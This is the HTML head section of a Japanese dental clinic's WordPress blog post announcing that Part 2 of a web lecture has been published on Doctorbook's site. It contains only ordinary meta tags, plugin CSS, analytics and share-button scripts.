

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://azabutokyodc.jp/ja/2016/1756/
body_size: 48127
content:
<!DOCTYPE html>
<html lang="ja">
<head>
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-T4R8PK6');</script>
<!-- End Google Tag Manager -->
	<meta charset="utf-8" />
	<meta http-equiv="X-UA-Compatible" content="IE=edge, chrome=1">
	<meta name="format-detection" content="telephone=no">
	<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
	<link rel="shortcut icon" href="./favicon.ico">
	<link href="https://fonts.googleapis.com/css?family=Playfair+Display:400,700" rel="stylesheet">
<meta property="og:locale" content="ja_JP" />
<meta property="og:type" content="website">
<meta property="og:description" content="先日収録を行ったWeb Lecture のPart 2 がDoctorbook社のサイトで...">
			<meta property="og:title" content="Web Lecture のPart 2 がDoctorbook社のサイトで公開になりました！">
<meta property="og:url" content="https://azabutokyodc.jp/ja/2016/1756/">
<meta property="og:image" content="https://azabutokyodc.jp/sys/wp-content/uploads/2016/06/2016.06.03.Web-Lecture-Part2.png">
	<meta property="og:site_name" content="噛み合わせ治療の名医｜麻布東京デンタルクリニック｜米国専門医">
<meta property="fb:app_id" content="203721442990477" />
<meta name="twitter:card" content="summary" />
<meta name="description" content="先日収録を行ったWeb Lecture のPart 2 がDoctorbook社のサイトで公開になりました！本日より、3日間限定で、6月6日までの公開となります。歯科関係者の皆様、良かったらご覧下さい。https://academ...">
						<title>Web Lecture のPart 2 がDoctorbook社のサイトで公開になりました！ | 噛み合わせ治療の名医｜麻布東京デンタルクリニック｜米国専門医</title>
		<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//static.addtoany.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='stylesheet' id='wp-block-library-css' href='https://azabutokyodc.jp/sys/wp-includes/css/dist/block-library/style.min.css?ver=6.2.8' type='text/css' media='all' />
<style id='xo-event-calendar-event-calendar-style-inline-css' type='text/css'>
.xo-event-calendar{font-family:Helvetica Neue,Helvetica,Hiragino Kaku Gothic ProN,Meiryo,MS PGothic,sans-serif;overflow:auto;position:relative}.xo-event-calendar td,.xo-event-calendar th{padding:0!important}.xo-event-calendar .calendar:nth-child(n+2) .month-next,.xo-event-calendar .calendar:nth-child(n+2) .month-prev{visibility:hidden}.xo-event-calendar table{background-color:#fff;border-collapse:separate;border-spacing:0;color:#333;margin:0;padding:0;table-layout:fixed;width:100%}.xo-event-calendar table caption,.xo-event-calendar table tbody,.xo-event-calendar table td,.xo-event-calendar table tfoot,.xo-event-calendar table th,.xo-event-calendar table thead,.xo-event-calendar table tr{background:transparent;border:0;margin:0;opacity:1;outline:0;padding:0;vertical-align:baseline}.xo-event-calendar table table tr{display:table-row}.xo-event-calendar table table td,.xo-event-calendar table table th{display:table-cell;padding:0}.xo-event-calendar table.xo-month{border:1px solid #ccc;border-right-width:0;margin:0 0 8px;padding:0}.xo-event-calendar table.xo-month td,.xo-event-calendar table.xo-month th{border:1px solid #ccc;padding:0}.xo-event-calendar table.xo-month caption{caption-side:top}.xo-event-calendar table.xo-month .month-header{display:flex;flex-flow:wrap;justify-content:center;margin:4px 0}.xo-event-calendar table.xo-month .month-header>span{flex-grow:1;text-align:center}.xo-event-calendar table.xo-month button{background-color:transparent;border:0;box-shadow:none;color:#333;cursor:pointer;margin:0;overflow:hidden;padding:0;text-shadow:none;width:38px}.xo-event-calendar table.xo-month button[disabled]{cursor:default;opacity:.3}.xo-event-calendar table.xo-month button>span{text-align:center;vertical-align:middle}.xo-event-calendar table.xo-month button span.nav-prev{border-bottom:2px solid #333;border-left:2px solid #333;display:inline-block;font-size:0;height:14px;transform:rotate(45deg);width:14px}.xo-event-calendar table.xo-month button span.nav-next{border-right:2px solid #333;border-top:2px solid #333;display:inline-block;font-size:0;height:14px;transform:rotate(45deg);width:14px}.xo-event-calendar table.xo-month button:hover span.nav-next,.xo-event-calendar table.xo-month button:hover span.nav-prev{border-width:3px}.xo-event-calendar table.xo-month>thead th{border-width:0 1px 0 0;color:#333;font-size:.9em;font-weight:700;padding:1px 0;text-align:center}.xo-event-calendar table.xo-month>thead th.sunday{color:#d00}.xo-event-calendar table.xo-month>thead th.saturday{color:#00d}.xo-event-calendar table.xo-month .month-week{border:0;overflow:hidden;padding:0;position:relative;width:100%}.xo-event-calendar table.xo-month .month-week table{border:0;margin:0;padding:0}.xo-event-calendar table.xo-month .month-dayname{border-width:1px 0 0 1px;bottom:0;left:0;position:absolute;right:0;top:0}.xo-event-calendar table.xo-month .month-dayname td{border-width:1px 1px 0 0;padding:0}.xo-event-calendar table.xo-month .month-dayname td div{border-width:1px 1px 0 0;font-size:100%;height:1000px;line-height:1.2em;padding:4px;text-align:right}.xo-event-calendar table.xo-month .month-dayname td div.other-month{opacity:.6}.xo-event-calendar table.xo-month .month-dayname td div.today{color:#00d;font-weight:700}.xo-event-calendar table.xo-month .month-dayname-space{height:1.5em;position:relative;top:0}.xo-event-calendar table.xo-month .month-event{background-color:transparent;position:relative;top:0}.xo-event-calendar table.xo-month .month-event td{background-color:transparent;border-width:0 1px 0 0;padding:0 1px 2px}.xo-event-calendar table.xo-month .month-event-space{background-color:transparent;height:1.5em}.xo-event-calendar table.xo-month .month-event-space td{border-width:0 1px 0 0}.xo-event-calendar table.xo-month .month-event tr,.xo-event-calendar table.xo-month .month-event-space tr{background-color:transparent}.xo-event-calendar table.xo-month .month-event-title{background-color:#ccc;border-radius:3px;color:#666;display:block;font-size:.8em;margin:1px;overflow:hidden;padding:0 4px;text-align:left;white-space:nowrap}.xo-event-calendar p.holiday-title{font-size:90%;margin:0;padding:2px 0;vertical-align:middle}.xo-event-calendar p.holiday-title span{border:1px solid #ccc;margin:0 6px 0 0;padding:0 0 0 18px}.xo-event-calendar .loading-animation{left:50%;margin:-20px 0 0 -20px;position:absolute;top:50%}@media(min-width:600px){.xo-event-calendar .calendars.columns-2{-moz-column-gap:15px;column-gap:15px;display:grid;grid-template-columns:repeat(2,1fr);row-gap:5px}.xo-event-calendar .calendars.columns-2 .month-next,.xo-event-calendar .calendars.columns-2 .month-prev{visibility:hidden}.xo-event-calendar .calendars.columns-2 .calendar:first-child .month-prev,.xo-event-calendar .calendars.columns-2 .calendar:nth-child(2) .month-next{visibility:visible}.xo-event-calendar .calendars.columns-3{-moz-column-gap:15px;column-gap:15px;display:grid;grid-template-columns:repeat(3,1fr);row-gap:5px}.xo-event-calendar .calendars.columns-3 .month-next,.xo-event-calendar .calendars.columns-3 .month-prev{visibility:hidden}.xo-event-calendar .calendars.columns-3 .calendar:first-child .month-prev,.xo-event-calendar .calendars.columns-3 .calendar:nth-child(3) .month-next{visibility:visible}.xo-event-calendar .calendars.columns-4{-moz-column-gap:15px;column-gap:15px;display:grid;grid-template-columns:repeat(4,1fr);row-gap:5px}.xo-event-calendar .calendars.columns-4 .month-next,.xo-event-calendar .calendars.columns-4 .month-prev{visibility:hidden}.xo-event-calendar .calendars.columns-4 .calendar:first-child .month-prev,.xo-event-calendar .calendars.columns-4 .calendar:nth-child(4) .month-next{visibility:visible}}.xo-event-calendar.xo-calendar-loading .xo-months{opacity:.5}.xo-event-calendar.xo-calendar-loading .loading-animation{animation:loadingCircRot .8s linear infinite;border:5px solid rgba(0,0,0,.2);border-radius:50%;border-top-color:#4285f4;height:40px;width:40px}@keyframes loadingCircRot{0%{transform:rotate(0deg)}to{transform:rotate(359deg)}}.xo-event-calendar.is-style-legacy table.xo-month .month-header>span{font-size:120%;line-height:28px}.xo-event-calendar.is-style-regular table.xo-month button:not(:hover):not(:active):not(.has-background){background-color:transparent;color:#333}.xo-event-calendar.is-style-regular table.xo-month button>span{text-align:center;vertical-align:middle}.xo-event-calendar.is-style-regular table.xo-month button>span:not(.dashicons){font-size:2em;overflow:hidden;text-indent:100%;white-space:nowrap}.xo-event-calendar.is-style-regular table.xo-month .month-next,.xo-event-calendar.is-style-regular table.xo-month .month-prev{height:2em;width:2em}.xo-event-calendar.is-style-regular table.xo-month .month-header{align-items:center;display:flex;justify-content:center;padding:.2em 0}.xo-event-calendar.is-style-regular table.xo-month .month-header .calendar-caption{flex-grow:1}.xo-event-calendar.is-style-regular table.xo-month .month-header>span{font-size:1.1em}.xo-event-calendar.is-style-regular table.xo-month>thead th{background:#fafafa;font-size:.8em}.xo-event-calendar.is-style-regular table.xo-month .month-dayname td div{font-size:1em;padding:.2em}.xo-event-calendar.is-style-regular table.xo-month .month-dayname td div.today{color:#339;font-weight:700}.xo-event-calendar.is-style-regular .holiday-titles{display:inline-flex;flex-wrap:wrap;gap:.25em 1em}.xo-event-calendar.is-style-regular p.holiday-title{font-size:.875em;margin:0 0 .5em}.xo-event-calendar.is-style-regular p.holiday-title span{margin:0 .25em 0 0;padding:0 0 0 1.25em}

</style>
<style id='xo-event-calendar-simple-calendar-style-inline-css' type='text/css'>
.xo-simple-calendar{box-sizing:border-box;font-family:Helvetica Neue,Helvetica,Hiragino Kaku Gothic ProN,Meiryo,MS PGothic,sans-serif;margin:0;padding:0;position:relative}.xo-simple-calendar td,.xo-simple-calendar th{padding:0!important}.xo-simple-calendar .calendar:nth-child(n+2) .month-next,.xo-simple-calendar .calendar:nth-child(n+2) .month-prev{visibility:hidden}.xo-simple-calendar .calendar table.month{border:0;border-collapse:separate;border-spacing:1px;box-sizing:border-box;margin:0 0 .1em;min-width:auto;outline:0;padding:0;table-layout:fixed;width:100%}.xo-simple-calendar .calendar table.month caption,.xo-simple-calendar .calendar table.month tbody,.xo-simple-calendar .calendar table.month td,.xo-simple-calendar .calendar table.month tfoot,.xo-simple-calendar .calendar table.month th,.xo-simple-calendar .calendar table.month thead,.xo-simple-calendar .calendar table.month tr{background:transparent;border:0;margin:0;opacity:1;outline:0;padding:0;vertical-align:baseline}.xo-simple-calendar .calendar table.month caption{caption-side:top;font-size:1.1em}.xo-simple-calendar .calendar table.month .month-header{align-items:center;display:flex;justify-content:center;width:100%}.xo-simple-calendar .calendar table.month .month-header .month-title{flex-grow:1;font-size:1em;font-weight:400;letter-spacing:.1em;line-height:1em;padding:0;text-align:center}.xo-simple-calendar .calendar table.month .month-header button{background:none;background-color:transparent;border:0;font-size:1.4em;margin:0;outline-offset:0;padding:0;width:1.4em}.xo-simple-calendar .calendar table.month .month-header button:not(:hover):not(:active):not(.has-background){background-color:transparent}.xo-simple-calendar .calendar table.month .month-header button:hover{opacity:.3}.xo-simple-calendar .calendar table.month .month-header button:disabled{cursor:auto;opacity:.3}.xo-simple-calendar .calendar table.month .month-header .month-next,.xo-simple-calendar .calendar table.month .month-header .month-prev{background-color:transparent;color:#333;cursor:pointer}.xo-simple-calendar .calendar table.month tr{background:transparent;border:0;outline:0}.xo-simple-calendar .calendar table.month td,.xo-simple-calendar .calendar table.month th{background:transparent;border:0;outline:0;text-align:center;vertical-align:middle;word-break:normal}.xo-simple-calendar .calendar table.month th{font-size:.8em;font-weight:700}.xo-simple-calendar .calendar table.month td{font-size:1em;font-weight:400}.xo-simple-calendar .calendar table.month .day.holiday{color:#333}.xo-simple-calendar .calendar table.month .day.other{opacity:.3}.xo-simple-calendar .calendar table.month .day>span{box-sizing:border-box;display:inline-block;padding:.2em;width:100%}.xo-simple-calendar .calendar table.month th>span{color:#333}.xo-simple-calendar .calendar table.month .day.sun>span,.xo-simple-calendar .calendar table.month th.sun>span{color:#ec0220}.xo-simple-calendar .calendar table.month .day.sat>span,.xo-simple-calendar .calendar table.month th.sat>span{color:#0069de}.xo-simple-calendar .calendars-footer{margin:.5em;padding:0}.xo-simple-calendar .calendars-footer ul.holiday-titles{border:0;display:inline-flex;flex-wrap:wrap;gap:.25em 1em;margin:0;outline:0;padding:0}.xo-simple-calendar .calendars-footer ul.holiday-titles li{border:0;list-style:none;margin:0;outline:0;padding:0}.xo-simple-calendar .calendars-footer ul.holiday-titles li:after,.xo-simple-calendar .calendars-footer ul.holiday-titles li:before{content:none}.xo-simple-calendar .calendars-footer ul.holiday-titles .mark{border-radius:50%;display:inline-block;height:1.2em;vertical-align:middle;width:1.2em}.xo-simple-calendar .calendars-footer ul.holiday-titles .title{font-size:.7em;vertical-align:middle}@media(min-width:600px){.xo-simple-calendar .calendars.columns-2{-moz-column-gap:15px;column-gap:15px;display:grid;grid-template-columns:repeat(2,1fr);row-gap:5px}.xo-simple-calendar .calendars.columns-2 .month-next,.xo-simple-calendar .calendars.columns-2 .month-prev{visibility:hidden}.xo-simple-calendar .calendars.columns-2 .calendar:first-child .month-prev,.xo-simple-calendar .calendars.columns-2 .calendar:nth-child(2) .month-next{visibility:visible}.xo-simple-calendar .calendars.columns-3{-moz-column-gap:15px;column-gap:15px;display:grid;grid-template-columns:repeat(3,1fr);row-gap:5px}.xo-simple-calendar .calendars.columns-3 .month-next,.xo-simple-calendar .calendars.columns-3 .month-prev{visibility:hidden}.xo-simple-calendar .calendars.columns-3 .calendar:first-child .month-prev,.xo-simple-calendar .calendars.columns-3 .calendar:nth-child(3) .month-next{visibility:visible}.xo-simple-calendar .calendars.columns-4{-moz-column-gap:15px;column-gap:15px;display:grid;grid-template-columns:repeat(4,1fr);row-gap:5px}.xo-simple-calendar .calendars.columns-4 .month-next,.xo-simple-calendar .calendars.columns-4 .month-prev{visibility:hidden}.xo-simple-calendar .calendars.columns-4 .calendar:first-child .month-prev,.xo-simple-calendar .calendars.columns-4 .calendar:nth-child(4) .month-next{visibility:visible}}.xo-simple-calendar .calendar-loading-animation{left:50%;margin:-20px 0 0 -20px;position:absolute;top:50%}.xo-simple-calendar.xo-calendar-loading .calendars{opacity:.3}.xo-simple-calendar.xo-calendar-loading .calendar-loading-animation{animation:SimpleCalendarLoadingCircRot .8s linear infinite;border:5px solid rgba(0,0,0,.2);border-radius:50%;border-top-color:#4285f4;height:40px;width:40px}@keyframes SimpleCalendarLoadingCircRot{0%{transform:rotate(0deg)}to{transform:rotate(359deg)}}.xo-simple-calendar.is-style-regular table.month{border-collapse:collapse;border-spacing:0}.xo-simple-calendar.is-style-regular table.month tr{border:0}.xo-simple-calendar.is-style-regular table.month .day>span{border-radius:50%;line-height:2em;padding:.1em;width:2.2em}.xo-simple-calendar.is-style-frame table.month{background:transparent;border-collapse:collapse;border-spacing:0}.xo-simple-calendar.is-style-frame table.month thead tr{background:#eee}.xo-simple-calendar.is-style-frame table.month tbody tr{background:#fff}.xo-simple-calendar.is-style-frame table.month td,.xo-simple-calendar.is-style-frame table.month th{border:1px solid #ccc}.xo-simple-calendar.is-style-frame .calendars-footer{margin:8px 0}.xo-simple-calendar.is-style-frame .calendars-footer ul.holiday-titles .mark{border:1px solid #ccc;border-radius:0}

</style>
<link rel='stylesheet' id='classic-theme-styles-css' href='https://azabutokyodc.jp/sys/wp-includes/css/classic-themes.min.css?ver=6.2.8' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='xo-event-calendar-css' href='https://azabutokyodc.jp/sys/wp-content/plugins/xo-event-calendar/css/xo-event-calendar.css?ver=3.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='gfont-css' href='//fonts.googleapis.com/css?family=Tangerine%3A400%2C700&#038;ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='bxslider-css' href='https://azabutokyodc.jp/sys/wp-content/themes/azbtyodc.1.0.0/css/jquery.bxslider.min.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='style-css' href='https://azabutokyodc.jp/sys/wp-content/themes/azbtyodc.1.0.0/style.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='addtoany-css' href='https://azabutokyodc.jp/sys/wp-content/plugins/add-to-any/addtoany.min.css?ver=1.16' type='text/css' media='all' />
<script type='text/javascript' id='addtoany-core-js-before'>
window.a2a_config=window.a2a_config||{};a2a_config.callbacks=[];a2a_config.overlays=[];a2a_config.templates={};a2a_localize = {
	Share: "共有",
	Save: "ブックマーク",
	Subscribe: "購読",
	Email: "メール",
	Bookmark: "ブックマーク",
	ShowAll: "すべて表示する",
	ShowLess: "小さく表示する",
	FindServices: "サービスを探す",
	FindAnyServiceToAddTo: "追加するサービスを今すぐ探す",
	PoweredBy: "Powered by",
	ShareViaEmail: "メールでシェアする",
	SubscribeViaEmail: "メールで購読する",
	BookmarkInYourBrowser: "ブラウザにブックマーク",
	BookmarkInstructions: "このページをブックマークするには、 Ctrl+D または \u2318+D を押下。",
	AddToYourFavorites: "お気に入りに追加",
	SendFromWebOrProgram: "任意のメールアドレスまたはメールプログラムから送信",
	EmailProgram: "メールプログラム",
	More: "詳細&#8230;",
	ThanksForSharing: "共有ありがとうございます !",
	ThanksForFollowing: "フォローありがとうございます !"
};
</script>
<script type='text/javascript' defer src='https://static.addtoany.com/menu/page.js' id='addtoany-core-js'></script>
<script type='text/javascript' src='https://azabutokyodc.jp/sys/wp-includes/js/jquery/jquery.min.js?ver=3.6.4' id='jquery-core-js'></script>
<script type='text/javascript' src='https://azabutokyodc.jp/sys/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.0' id='jquery-migrate-js'></script>
<script type='text/javascript' defer src='https://azabutokyodc.jp/sys/wp-content/plugins/add-to-any/addtoany.min.js?ver=1.1' id='addtoany-jquery-js'></script>
<script type='text/javascript' id='xo-event-calendar-ajax-js-extra'>
/* <![CDATA[ */
var xo_event_calendar_object = {"ajax_url":"https:\/\/azabutokyodc.jp\/sys\/wp-admin\/admin-ajax.php","action":"xo_event_calendar_month"};
var xo_simple_calendar_object = {"ajax_url":"https:\/\/azabutokyodc.jp\/sys\/wp-admin\/admin-ajax.php","action":"xo_simple_calendar_month"};
/* ]]> */
</script>
<script type='text/javascript' src='https://azabutokyodc.jp/sys/wp-content/plugins/xo-event-calendar/js/ajax.js?ver=3.0.4' id='xo-event-calendar-ajax-js'></script>
